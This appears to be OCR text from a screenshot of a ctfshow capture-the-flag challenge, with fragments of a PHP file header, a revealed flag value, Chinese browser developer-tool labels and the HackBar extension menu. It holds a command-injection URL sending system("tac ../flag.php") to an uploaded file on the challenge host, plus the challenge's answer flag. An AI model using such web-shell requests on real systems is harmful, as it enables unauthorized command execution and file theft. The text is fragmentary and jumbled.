 $flag="ctfshow{471960b2-4f94-4dad-bc37-8a38de9743b7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last M
time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://02cbb04a-c73e-4750-bf7e-029df34fa19d.challenge.ctf.show/upload/?cmd=system("tac
../flag.php");
Use POST method MODIFY HEADER